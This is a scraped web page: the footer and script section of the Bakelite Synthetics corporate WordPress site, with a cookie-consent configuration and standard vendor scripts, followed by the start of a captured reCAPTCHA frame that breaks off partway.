				.thegem-menu-custom#thegem-custom-menu-69707fbbc0ea22576 ul.nav-menu-custom li.collapsed>span { color:#73797c !important; }.thegem-menu-custom#thegem-custom-menu-69707fbbc0ea22576 ul.nav-menu-custom li a,
				 .thegem-menu-custom#thegem-custom-menu-69707fbbc0ea22576 ul.nav-menu-custom li>span { text-transform: uppercase !important; }.thegem-menu-custom#thegem-custom-menu-69707fbbc0ea22576 ul.nav-menu-custom li li a,
				 .thegem-menu-custom#thegem-custom-menu-69707fbbc0ea22576 ul.nav-menu-custom li li>span { text-transform: uppercase !important; }.thegem-menu-custom#thegem-custom-menu-69707fbbc0ea22576.thegem-menu-custom--horizontal ul.nav-menu-custom li:before{ width: 1px; }</style><div id="thegem-custom-menu-69707fbbc0ea22576" class="thegem-menu-custom thegem-menu-custom--vertical thegem-menu-custom--flex-start style-hover-lined style-hover-animation-fade style-hover-type-line-top-bottom style-active-text style-active-type-text-color "> <div class="menu-custom-header main-menu-item"><span>What We Do</span></div><div role="navigation" aria-label="thegem-custom-menu-69707fbbc0ea22576"><ul id="menu-footer-menu-1" class="nav-menu-custom scroll-to-anchor"><li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57 main-menu-item inherit-colors"><a href="https://bakelite.com/products/"><span class="text">Products<i class="indicator"></i></span></a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-56 main-menu-item inherit-colors"><a href="https://bakelite.com/industries/"><span class="text">Industries<i class="indicator"></i></span></a></li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59 main-menu-item inherit-colors"><a href="https://bakelite.com/services/"><span class="text">Services<i class="indicator"></i></span></a></li>
<li id="menu-item-569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-569 main-menu-item inherit-colors"><a href="https://bakelite.com/innovation/"><span class="text">Innovation<i class="indicator"></i></span></a></li>
<li id="menu-item-1706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1706 main-menu-item inherit-colors"><a href="https://bakelite.com/?page_id=1642"><span class="text">Sustainability<i class="indicator"></i></span></a></li>
</ul></div> </div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 thegem-custom-69707fbbc43af7165"><div class="vc_column-inner thegem-custom-inner-69707fbbc43b2 "><style>@media screen and (max-width: 767px) {.thegem-custom-inner-69707fbbc43b2.vc_column-inner {margin-top: 12px !important;}}
</style><div class="wpb_wrapper thegem-custom-69707fbbc43af7165"><style>.thegem-menu-custom#thegem-custom-menu-69707fbbc45493588 .menu-custom-header { color:#002750; }.thegem-menu-custom#thegem-custom-menu-69707fbbc45493588 .menu-custom-header { text-transform: default; }.thegem-menu-custom#thegem-custom-menu-69707fbbc45493588 .menu-custom-header a,
				.thegem-menu-custom#thegem-custom-menu-69707fbbc45493588 .menu-custom-header > span,
				.thegem-menu-custom#thegem-custom-menu-69707fbbc45493588 .menu-custom-header .separator,
				.thegem-menu-custom#thegem-custom-menu-69707fbbc45493588 ul.nav-menu-custom,
				.thegem-menu-custom#thegem-custom-menu-69707fbbc45493588 ul.nav-menu-custom li a,
				.thegem-menu-custom#thegem-custom-menu-69707fbbc45493588 ul.nav-menu-custom li > span { justify-content:flex-start; }.thegem-menu-custom#thegem-custom-menu-69707fbbc45493588 ul.nav-menu-custom li a,
				 .thegem-menu-custom#thegem-custom-menu-69707fbbc45493588 ul.nav-menu-custom li>span { color:#73797c !important; }.thegem-menu-custom#thegem-custom-menu-69707fbbc45493588 ul.nav-menu-custom li:hover > a,
				 .thegem-menu-custom#thegem-custom-menu-69707fbbc45493588 ul.nav-menu-custom li:hover > span { color:#002750 !important; }.thegem-menu-custom#thegem-custom-menu-69707fbbc45493588 ul.nav-menu-custom li.menu-item-current > a,
				.thegem-menu-custom#thegem-custom-menu-69707fbbc45493588 ul.nav-menu-custom li.menu-item-current>span,
				.thegem-menu-custom#thegem-custom-menu-69707fbbc45493588 ul.nav-menu-custom li.menu-item-active > a,
				.thegem-menu-custom#thegem-custom-menu-69707fbbc45493588 ul.nav-menu-custom li.menu-item-active>span,
				.thegem-menu-custom#thegem-custom-menu-69707fbbc45493588 ul.nav-menu-custom li.collapsed > a,
				.thegem-menu-custom#thegem-custom-menu-69707fbbc45493588 ul.nav-menu-custom li.collapsed>span { color:#73797c !important; }.thegem-menu-custom#thegem-custom-menu-69707fbbc45493588 ul.nav-menu-custom li a,
				 .thegem-menu-custom#thegem-custom-menu-69707fbbc45493588 ul.nav-menu-custom li>span { text-transform: uppercase !important; }.thegem-menu-custom#thegem-custom-menu-69707fbbc45493588 ul.nav-menu-custom li li a,
				 .thegem-menu-custom#thegem-custom-menu-69707fbbc45493588 ul.nav-menu-custom li li>span { text-transform: uppercase !important; }.thegem-menu-custom#thegem-custom-menu-69707fbbc45493588.thegem-menu-custom--horizontal ul.nav-menu-custom li:before{ width: 1px; }</style><div id="thegem-custom-menu-69707fbbc45493588" class="thegem-menu-custom thegem-menu-custom--vertical thegem-menu-custom--flex-start style-hover-lined style-hover-animation-fade style-hover-type-line-top-bottom style-active-text style-active-type-text-color "> <div class="menu-custom-header main-menu-item"><span>About Bakelite</span></div><div role="navigation" aria-label="thegem-custom-menu-69707fbbc45493588"><ul id="menu-footer-menu-2" class="nav-menu-custom scroll-to-anchor"><li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62 main-menu-item inherit-colors"><a href="https://bakelite.com/who-we-are/"><span class="text">Who We Are<i class="indicator"></i></span></a></li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60 main-menu-item inherit-colors"><a href="https://bakelite.com/careers/"><span class="text">Careers<i class="indicator"></i></span></a></li>
<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64 main-menu-item inherit-colors"><a href="https://bakelite.com/news-events/"><span class="text">News &#038; Events<i class="indicator"></i></span></a></li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63 main-menu-item inherit-colors"><a href="https://bakelite.com/locations/"><span class="text">Locations<i class="indicator"></i></span></a></li>
<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65 main-menu-item inherit-colors"><a href="https://bakelite.com/contact/"><span class="text">Contact<i class="indicator"></i></span></a></li>
</ul></div> </div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 thegem-custom-69707fbbc685f2747"><div class="vc_column-inner thegem-custom-inner-69707fbbc6863 "><style>@media screen and (max-width: 767px) {.thegem-custom-inner-69707fbbc6863.vc_column-inner {margin-top: 12px !important;}}
</style><div class="wpb_wrapper thegem-custom-69707fbbc685f2747">
	
		<div class="wpb_text_column wpb_content_element  thegem-vc-text thegem-custom-69707fbbc6a258712"  >
			<div class="wpb_wrapper">
				<h2 class="menu-custom-header main-menu-item">Follow Us</h2>

			</div>
			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-69707fbbc6a258712{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-69707fbbc6a258712{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-69707fbbc6a258712{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-69707fbbc6a258712{position: relative !important;}}</style>
		</div>
	
<div class="socials socials-list socials-colored-hover socials-rounded socials-alignment-left"><a class="socials-item" target="_blank" href="https://www.facebook.com/bakelitesynthetics" style="color: #002750;" aria-label="facebook"><i class="socials-item-icon facebook" style="font-size: 34px"></i></a><a class="socials-item" target="_blank" href="https://www.linkedin.com/company/bakelite-synthetics" style="color: #002750;" aria-label="linkedin"><i class="socials-item-icon linkedin" style="font-size: 34px"></i></a></div></div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-offset-1 vc_col-lg-10 thegem-custom-69707fbbc6ce54019" ><div class="vc_column-inner thegem-custom-inner-69707fbbc6ce7 vc_custom_1704678543935"><style>@media screen and (max-width: 767px) {.thegem-custom-inner-69707fbbc6ce7.vc_column-inner {padding-top: 60px !important;}}
</style><div class="wpb_wrapper thegem-custom-69707fbbc6ce54019"><div class="vc_row wpb_row vc_inner vc_row-fluid thegem-custom-69707fbbc6f0f3914 vc_row-o-equal-height vc_row-o-content-middle vc_row-flex custom-inner-column-69707fbbc6f18" ><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-md-3 thegem-custom-69707fbbc71051602"><div class="vc_column-inner thegem-custom-inner-69707fbbc7106 "><div class="wpb_wrapper thegem-custom-69707fbbc71051602">
	<div class="wpb_raw_code wpb_raw_html wpb_content_element vc_custom_1704678231167 center-mobile" >
		<div class="wpb_wrapper">
			<p style="color: #73797C; margin-bottom: 0;">Copyright © <script type="text/javascript">
  document.write(new Date().getFullYear());
</script> Bakelite Synthetics</p>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-md-6 thegem-custom-69707fbbc745d2980"><div class="vc_column-inner thegem-custom-inner-69707fbbc745f "><div class="wpb_wrapper thegem-custom-69707fbbc745d2980"><style>.thegem-menu-custom#thegem-custom-menu-69707fbbc75cb863 .menu-custom-header a,
				.thegem-menu-custom#thegem-custom-menu-69707fbbc75cb863 .menu-custom-header > span,
				.thegem-menu-custom#thegem-custom-menu-69707fbbc75cb863 .menu-custom-header .separator,
				.thegem-menu-custom#thegem-custom-menu-69707fbbc75cb863 ul.nav-menu-custom,
				.thegem-menu-custom#thegem-custom-menu-69707fbbc75cb863 ul.nav-menu-custom li a,
				.thegem-menu-custom#thegem-custom-menu-69707fbbc75cb863 ul.nav-menu-custom li > span { justify-content:center; }.thegem-menu-custom#thegem-custom-menu-69707fbbc75cb863 ul.nav-menu-custom li a,
				 .thegem-menu-custom#thegem-custom-menu-69707fbbc75cb863 ul.nav-menu-custom li>span { color:#002750 !important; }.thegem-menu-custom#thegem-custom-menu-69707fbbc75cb863 ul.nav-menu-custom li:hover > a,
				 .thegem-menu-custom#thegem-custom-menu-69707fbbc75cb863 ul.nav-menu-custom li:hover > span { color:#73797c !important; }.thegem-menu-custom#thegem-custom-menu-69707fbbc75cb863 ul.nav-menu-custom li.menu-item-current > a,
				.thegem-menu-custom#thegem-custom-menu-69707fbbc75cb863 ul.nav-menu-custom li.menu-item-current>span,
				.thegem-menu-custom#thegem-custom-menu-69707fbbc75cb863 ul.nav-menu-custom li.menu-item-active > a,
				.thegem-menu-custom#thegem-custom-menu-69707fbbc75cb863 ul.nav-menu-custom li.menu-item-active>span,
				.thegem-menu-custom#thegem-custom-menu-69707fbbc75cb863 ul.nav-menu-custom li.collapsed > a,
				.thegem-menu-custom#thegem-custom-menu-69707fbbc75cb863 ul.nav-menu-custom li.collapsed>span { color:#002750 !important; }.thegem-menu-custom#thegem-custom-menu-69707fbbc75cb863 ul.nav-menu-custom li a,
				 .thegem-menu-custom#thegem-custom-menu-69707fbbc75cb863 ul.nav-menu-custom li>span { text-transform: none !important; }.thegem-menu-custom#thegem-custom-menu-69707fbbc75cb863 ul.nav-menu-custom li li a,
				 .thegem-menu-custom#thegem-custom-menu-69707fbbc75cb863 ul.nav-menu-custom li li>span { text-transform: none !important; }.thegem-menu-custom#thegem-custom-menu-69707fbbc75cb863.thegem-menu-custom--horizontal ul.nav-menu-custom li:before{ background-color: #002750; }.thegem-menu-custom#thegem-custom-menu-69707fbbc75cb863.thegem-menu-custom--horizontal ul.nav-menu-custom li:before{ width: 1px; }</style><div id="thegem-custom-menu-69707fbbc75cb863" class="thegem-menu-custom thegem-menu-custom--horizontal thegem-menu-custom--center style-hover-lined style-hover-animation-fade style-hover-type-line-top-bottom style-active-text style-active-type-text-color "> <div role="navigation" aria-label="thegem-custom-menu-69707fbbc75cb863"><ul id="menu-resources" class="nav-menu-custom scroll-to-anchor"><li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-69 main-menu-item inherit-colors"><a rel="privacy-policy" href="https://bakelite.com/privacy/"><span class="text">Privacy<i class="indicator"></i></span></a></li>
<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68 main-menu-item inherit-colors"><a href="https://bakelite.com/terms-conditions/"><span class="text">Terms &#038; Conditions<i class="indicator"></i></span></a></li>
<li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67 main-menu-item inherit-colors"><a href="https://bakelite.com/code-of-conduct/"><span class="text">Code Of Conduct<i class="indicator"></i></span></a></li>
<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66 main-menu-item inherit-colors"><a href="https://bakelite.com/ehs-policy/"><span class="text">EHS Policy<i class="indicator"></i></span></a></li>
<li id="menu-item-1908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1908 main-menu-item inherit-colors"><a href="https://bakelite.com/cookie-policy/"><span class="text">Cookie Policy<i class="indicator"></i></span></a></li>
<li id="menu-item-2096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2096 main-menu-item inherit-colors"><a href="https://bakelite.com/quality-policy/"><span class="text">Quality Policy<i class="indicator"></i></span></a></li>
</ul></div> </div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-md-3 thegem-custom-69707fbbcaff41942"><div class="vc_column-inner thegem-custom-inner-69707fbbcaff8 "><div class="wpb_wrapper thegem-custom-69707fbbcaff41942">
	<div class="wpb_raw_code wpb_raw_html wpb_content_element vc_custom_1704678238415 center-mobile" >
		<div class="wpb_wrapper">
			<p style="color: #73797C; margin-bottom: 0;">Site By <a style="color: #73797C;" href="https://www.themediacaptain.com" target="_blank" rel="nofollow noopener">The Media Captain</a></p>
		</div>
	</div>
</div></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>
</div></div>
										</footer>
						
						
			</div><!-- #page -->

	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/thegem-child/*","/wp-content/themes/thegem/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><script type="text/javascript" src="https://bakelite.com/wp-content/themes/thegem/js/thegem-form-elements.min.js?ver=5.11.1" id="thegem-form-elements-js"></script>
<script type="text/javascript" src="https://bakelite.com/wp-content/themes/thegem/js/jquery.easing.js?ver=5.11.1" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://bakelite.com/wp-content/themes/thegem/js/thegem-custom-header.js?ver=5.11.1" id="thegem-custom-header-js"></script>
<script type="text/javascript" src="https://bakelite.com/wp-content/plugins/thegem-elements/inc/templates/elements/logo/js/logo.js?ver=6.9" id="thegem-te-logo-js"></script>
<script type="text/javascript" id="thegem-te-menu-js-extra">
/* <![CDATA[ */
var thegem_menu_data = {"ajax_url":"https://bakelite.com/wp-admin/admin-ajax.php","ajax_nonce":"db78688658","backLabel":"Back","showCurrentLabel":"Show this page"};
//# sourceURL=thegem-te-menu-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bakelite.com/wp-content/plugins/thegem-elements/inc/templates/elements/menu/js/menu.js?ver=6.9" id="thegem-te-menu-js"></script>
<script type="text/javascript" id="thegem-scripts-js-extra">
/* <![CDATA[ */
var thegem_scripts_data = {"ajax_url":"https://bakelite.com/wp-admin/admin-ajax.php","ajax_nonce":"db78688658"};
//# sourceURL=thegem-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bakelite.com/wp-content/themes/thegem/js/functions.js?ver=5.11.1" id="thegem-scripts-js"></script>
<script type="text/javascript" src="https://bakelite.com/wp-content/themes/thegem/js/fancyBox/jquery.mousewheel.pack.js?ver=5.11.1" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://bakelite.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.min.js?ver=5.11.1" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://bakelite.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox-init.js?ver=5.11.1" id="fancybox-init-script-js"></script>
<script type="text/javascript" src="//cc.cdn.civiccomputing.com/9/cookieControl-9.x.min.js?ver=6.9" id="ccc-cookie-control-js"></script>
<script type="text/javascript" src="https://bakelite.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://bakelite.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://bakelite.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/bakelite.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://bakelite.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lf9kfIpAAAAAKBr-xx6vfEQjCWUAQTwcAWk54-X&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://bakelite.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lf9kfIpAAAAAKBr-xx6vfEQjCWUAQTwcAWk54-X",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://bakelite.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://bakelite.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.2" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://bakelite.com/wp-content/plugins/js_composer/assets/lib/vc/vc_waypoints/vc-waypoints.min.js?ver=8.7.2" id="vc_waypoints-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://bakelite.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://bakelite.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>            <script type="text/javascript">
                var config = {
                    apiKey: '778ba717f512011a69a5421b5ebbb6fcac520a96',
                    product: 'PRO',
                    logConsent: false,
                    notifyOnce: false,
                    initialState: 'BOX',
                    position: 'RIGHT',
                    theme: 'DARK',
                    layout: 'POPUP',
                    toggleType: 'slider',
                    acceptBehaviour: 'all',
                    closeOnGlobalChange: true,
                    iabCMP: false,
                                        closeStyle: 'icon',
                    consentCookieExpiry: 90,
                    subDomains: true,
                    mode: 'gdpr',
                    rejectButton: true,
                    settingsStyle: 'button',
                    encodeCookie: false,
                    setInnerHTML: true,
                    wrapInnerHTML: false,
                    accessibility: {
                        accessKey: 'C',
                        highlightFocus: false,
                        outline: true,
                        overlay: true,
                        disableSiteScrolling: false,
                    },
                                        text: {
                        title: 'This site uses cookies',
                        intro: 'Some of these cookies are essential, while others help us to improve your experience by providing insights into how the site is being used.',
                        necessaryTitle: 'Necessary Cookies',
                        necessaryDescription: 'Necessary cookies enable core functionality. The website cannot function properly without these cookies, and can only be disabled by changing your browser preferences.',
                        thirdPartyTitle: 'Warning: Some cookies require your attention',
                        thirdPartyDescription: 'Consent for the following cookies could not be automatically revoked. Please follow the link(s) below to opt out manually.',
                        on: 'On',
                        off: 'Off',
                        accept: 'Accept',
                        settings: 'Cookie Preferences',
                        acceptRecommended: 'Accept Recommended Settings',
                        acceptSettings: 'I Accept',
                        notifyTitle: 'This site uses cookies',
                        notifyDescription: 'We use cookies to optimize site functionality and give you the best possible experience.',
                        closeLabel: 'Close',
                        cornerButton: 'Set cookie preferences.',
                        landmark: 'Cookie preferences.',
                        showVendors: 'Show vendors within this category',
                        thirdPartyCookies: 'This vendor may set third party cookies.',
                        readMore: 'Read more',
                        accessibilityAlert: 'This site uses cookies to store information. Press access key C to learn more about your options.',
                        rejectSettings: 'Reject All',
                        reject: 'Reject',
                                            },
                    
                        branding: {
                            fontColor: '#fff',
                            fontFamily: '\&#039;Rational Display SemiBold\&#039;',
                            fontSizeTitle: '1.4em',
                            fontSizeHeaders: '1.2em',
                            fontSize: '1.0em',
                            backgroundColor: '#002750',
                            toggleText: '#fff',
                            toggleColor: '#f4e260',
                            toggleBackground: '#4c6884',
                            alertText: '#fff',
                            alertBackground: '#002750',
                            acceptText: '#002750',
                            acceptBackground: '#f4e260',
                            rejectText: '#ffffff',
                            rejectBackground: '#002750',
                            closeText: '#002750',
                            closeBackground: '#FFF',
                            notifyFontColor: '#FFF',
                            notifyBackgroundColor: '#002750',
                                                            buttonIcon: null,
                                                        buttonIconWidth: '64px',
                            buttonIconHeight: '64px',
                            removeIcon: false,
                            removeAbout: false                        },
                                        
                                                                    
                    
                                                                                    
                                            necessaryCookies: ['wordpress_*','wordpress_logged_in_*','CookieControl','wp_consent_*','__cf_bm','player','_GRECAPTCHA','VISITOR_PRIVACY_METADATA'],
                    
                                            optionalCookies: [
                                                             {
                                        name: 'statistics',
                                        label: 'Statistics Cookies',
                                        description: 'These help a website owner to understand how visitors interact with their website by collecting and reporting information anonymously.',
                                                                                cookies: ['_cfuvid', 'vuid', 'wp-wpml_current_language'],
                                        onAccept: function() {
                                                                                    },
                                        onRevoke: function() {
                                                                                    },
                                                                                recommendedState: 'off',
                                        lawfulBasis: 'consent',

                                        
                                    },
                                                                                             {
                                        name: 'preference',
                                        label: 'Preference Cookies',
                                        description: 'These allow a website to remember information that changes the way the site behaves or looks. Without these cookies a website should still work but the experience may be less functional:',
                                                                                cookies: ['VISITOR_INFO1_LIVE', 'YSC'],
                                        onAccept: function() {
                                                                                    },
                                        onRevoke: function() {
                                                                                    },
                                                                                recommendedState: 'off',
                                        lawfulBasis: 'consent',

                                        
                                    },
                                                                                    ],
                                                                statement: {
                            description: 'For more detailed information, please check out our',
                            name: 'Cookie Policy page.',
                            url: 'https://bakelite.com/cookie-policy/',
                            updated: '06/11/2024'
                        },
                                            ccpaConfig: {
                            description: 'For more detailed information please view our',
                            name: 'Cookie Policy and Privacy Statement.',
                            url: 'https://bakelite.com/privacy/',
                            updated: '11/11/2024',
                            rejectButton: 'Do Not Sell or Share My Personal Information',
                        },
                                        sameSiteCookie: true,
                    sameSiteValue: 'Strict',
                    notifyDismissButton: true
                };
                CookieControl.load(config);
            </script>

<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c1515f06a8cf3c9',t:'MTc2ODk4MDQxMi4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf9kfIpAAAAAKBr-xx6vfEQjCWUAQTwcAWk54-X&co=aHR0cHM6Ly9iYWtlbGl0ZS5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=6v9nd4yj6fhw
body_size: 48657
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
